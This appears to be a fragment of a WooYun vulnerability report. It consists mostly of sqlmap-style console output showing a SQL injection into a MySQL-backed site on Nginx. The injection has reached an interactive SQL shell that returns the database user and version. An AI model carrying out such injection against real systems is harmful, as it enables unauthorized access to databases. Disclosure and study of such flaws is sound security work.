 [10:11:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[10:11:49] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user()
[10:11:55] [INFO] fetching SQL SELECT statement query output: 'select user()'
select user():    'tango_user@192.168.0.202'
sql-shell> select version()
[10:12:08] [INFO] fetching SQL SELECT statement query output: 'select version()'
select version():    '5.5.33-log'
sql-shell>
www.wooyun.org